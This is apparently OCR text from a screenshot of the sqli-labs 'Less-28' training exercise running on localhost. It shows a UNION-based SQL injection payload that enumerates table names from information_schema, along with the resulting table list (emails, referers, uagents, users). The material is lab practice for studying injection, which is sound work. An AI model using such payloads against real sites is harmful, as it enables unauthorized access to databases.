 Less-28 Trick with SELECT & UNI
localhost/sqli-labs/Less-28/
60%
果核剥壳 - 还原软件...
首页 | 咸鱼头潜艇
ASCII Codes - Table ...
其他书签
移动设备上的书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
nt: Your Input is Filtered with following result: 1') and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema=database() and('1